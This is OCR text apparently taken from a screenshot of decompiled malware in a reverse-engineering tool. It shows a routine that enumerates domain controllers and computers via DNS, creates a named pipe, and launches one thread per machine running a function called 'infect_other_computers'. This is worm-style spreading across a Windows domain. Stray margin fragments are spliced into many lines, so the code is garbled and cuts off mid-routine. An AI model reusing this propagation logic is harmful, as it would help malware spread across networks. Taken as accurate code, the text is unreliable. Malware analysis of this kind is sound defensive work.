 23
XREF: ps 24 out_domain_name_list = 0;
umerate_d 25 num_of_dcs_ = 0;
st] ; do 26 lpHandles = 0;
_via_dns_ 27 num_of_dcs___ = 0;
enum all 28 num_of_dcs = (HANDLE *)getDomainName((int)cur_domain_name);
29 if ( num_of_dcs )
30 {
31 retrieve_data_from_fingerprint_share_and_duplicate_hpipe_intoExplorerLsass((int)cur_domain_name, 0, 0, 0);// Creates \\\\.\\pipe\\{hashedHexStrFQDN_IPC$}
32 num_of_dcs = (HANDLE *)allocate_mem(4000000);
33 out_domain_name_list = (int *)num_of_dcs;
34 if ( num_of_dcs )
XREF: ps 35 {
36 num_of_dcs = (HANDLE *)enum_DCs_and_computers_via_dns_name(out_domain_name_list, 3);// // 1 = enum DCs within domain only
37 // // 2 = enum all computers in domain
38 num_of_dcs_ = num_of_dcs;
39 if ( num_of_dcs )
40 {
41 num_of_dcs__ = num_of_dcs_;
42 num_of_dcs = (HANDLE *)allocate_mem(4 * (_DWORD)num_of_dcs_);
43 lpHandles = num_of_dcs;
44 if ( num_of_dcs )
45 {
XREF: ps 46 num_of_dcs = (HANDLE *)allocate_mem(4 * (_DWORD)num_of_dcs__);
47 num_of_dcs___ = num_of_dcs;
48 if ( num_of_dcs )
49 {
ax 50 counter = 0;
51 nCount = 0;
52 arr_hThread = lpHandles;
53 cur_dc_name_arr = (void **)out_domain_name_list;
54 do
55 {
XREF: ps 56 cur_computer = *cur_dc_name_arr++;
57 num_of_dcs = (HANDLE *)CreateThread(
58 0,
59 0,
ame_list] 60 (LPTHREAD_START_ROUTINE)infect_other_computers,
61 cur_computer,
XREF: ps 62 0,
63 0);
64 if ( num_of_dcs )